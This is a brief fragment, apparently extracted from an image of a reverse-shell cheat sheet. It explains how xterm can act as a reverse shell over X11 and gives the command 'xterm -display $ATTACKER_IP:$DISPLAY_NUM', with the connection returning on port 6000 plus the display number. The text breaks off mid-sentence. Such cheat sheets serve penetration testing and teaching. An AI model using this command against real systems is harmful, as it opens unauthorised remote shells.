 Xterm
NOTE Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. Remember that the
X11 protocol is network based! You can thus get
xterm to act as a reverse shell by simply providing
it with a display pointing to your machine. xterm -
display $ATTACKER_IP:$DISPLAY_NUM The
connection will be made back on port 6000 +